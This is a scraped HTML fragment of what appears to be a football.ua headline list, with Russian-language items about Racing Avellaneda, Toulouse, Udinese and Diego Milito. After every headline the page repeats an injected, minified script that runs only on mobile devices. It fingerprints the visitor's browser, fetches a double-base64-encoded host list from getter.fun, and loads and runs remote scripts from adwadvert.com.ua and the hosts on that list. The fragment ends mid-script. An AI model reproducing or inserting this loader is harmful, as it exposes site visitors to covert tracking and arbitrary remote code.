                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">29 листопада 2016</li>
        
        <li >
            <div class="time">20:51</div>
            <a  href="https://football.ua/brazil/321079-rasing-aveljaneda-takzhe-gotov-arendovat-svoikh-igrokov-shapekoehnse.html" >Расинг Авельянеда также готов арендовать своих игроков Шапекоэнсе</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">13 серпня 2016</li>
        
        <li >
            <div class="time">20:55</div>
            <a  href="https://football.ua/france/311359-tuluza-nacelilas-na-argentinskogo-khavbeka.html" >Тулуза нацелилась на аргентинского хавбека</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">21 липня 2016</li>
        
        <li >
            <div class="time">11:25</div>
            <a  href="https://football.ua/italy/309185-udineze-peremanila-de-polja.html" >Удинезе переманил Де Поля</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">15 липня 2016</li>
        
        <li >
            <div class="time">15:21</div>
            <a  href="https://football.ua/argentina/308800-diego-milito-ja-vsegda-budu-oderzhim-futbolom.html" >Диего Милито: &quot;Я всегда буду одержим футболом&quot;</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">20 травня 2016</li>
        
        <li >
            <div class="time important-time">23:23</div>
            <a  href="https://football.ua/argentina/304292-diego-milito-veshaet-butsy-na-gvozd.html" >Диего Милито вешает бутсы на гвоздь</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">11 грудня 2015</li>
        
        <li >
            <div class="time">09:43</div>
            <a  href="https://football.ua/argentina/287694-diego-milito-zavershaet-kareru.html" >Диего Милито завершает карьеру</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var 